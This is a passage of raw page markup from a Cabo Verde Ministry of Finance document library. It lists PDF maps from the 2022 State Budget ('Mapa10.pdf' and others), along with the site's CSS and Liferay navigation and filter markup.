ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="balh"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116880&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=2116880&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="2116880"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="2116880"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">3- Mapas</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 46 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > OE 2022 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > OEI - Orçamento de Estado Incial </a> </li> <li class="active" aria-current="page"> 3- Mapas </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769032534735"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa10.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117297" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa10.pdf/68d4a845-cf39-986b-c179-0f3a49507105?version=1.0&amp;t=1633518230151&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa10.pdf/68d4a845-cf39-986b-c179-0f3a49507105?version=1.0&amp;t=1633518230151&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117297?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa10.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa9.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117288" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa9.pdf/e998a865-d38b-239c-485e-828d1f9f4e8f?version=1.0&amp;t=1633518229035&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa9.pdf/e998a865-d38b-239c-485e-828d1f9f4e8f?version=1.0&amp;t=1633518229035&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117288?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa9.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa8.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117279" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa8.pdf/05f908cc-58af-9215-07cc-40d1fdca3d5c?version=1.0&amp;t=1633518228127&amp;documentThumbnail=1')">
